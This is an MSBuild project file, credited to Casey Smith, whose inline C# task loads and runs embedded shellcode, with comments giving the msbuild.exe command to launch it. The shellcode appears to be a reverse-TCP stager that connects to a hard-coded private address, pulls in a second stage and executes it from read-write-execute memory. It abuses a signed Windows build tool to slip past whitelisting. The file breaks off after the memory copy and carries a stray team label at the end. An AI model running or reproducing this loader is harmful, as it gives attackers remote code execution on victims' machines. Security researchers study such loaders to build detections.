 <Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<!-- This inline task executes shellcode. -->
<!-- C:\Windows\Microsoft.NET\Framework\v4.0.30319\msbuild.exe SimpleTasks.csproj -->
<!-- Save This File And Execute The Above Command -->
<!-- Author: Casey Smith, Twitter: @subTee -->
<!-- License: BSD 3-Clause -->
<Target Name="Hello">
<ClassExample />
</Target>
<UsingTask
TaskName="ClassExample"
TaskFactory="CodeTaskFactory"
AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >
<Task>
<Code Type="Class" Language="cs">
<![CDATA[
using System;
using System.Runtime.InteropServices;
using Microsoft.Build.Framework;
using Microsoft.Build.Utilities;
public class ClassExample :  Task, ITask
{
private static UInt32 MEM_COMMIT = 0x1000;
private static UInt32 PAGE_EXECUTE_READWRITE = 0x40;
[DllImport("kernel32")]
private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr,
UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
[DllImport("kernel32")]
private static extern IntPtr CreateThread(
UInt32 lpThreadAttributes,
UInt32 dwStackSize,
UInt32 lpStartAddress,
IntPtr param,
UInt32 dwCreationFlags,
ref UInt32 lpThreadId
);
[DllImport("kernel32")]
private static extern UInt32 WaitForSingleObject(
IntPtr hHandle,
UInt32 dwMilliseconds
);
public override bool Execute()
{
byte[] shellcode = new byte[341] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,
0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0x0a,0xd3,0x37,0x02,
0x68,0x02,0x00,0x0d,0x05,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,
0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,
0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,
0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,
0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,
0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,
0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,
0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,
0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,
0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,
0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5 };
UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,
MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(shellcode, 0, (IntPtr)(funcAddr), shellcode.Length);
Tide安全团队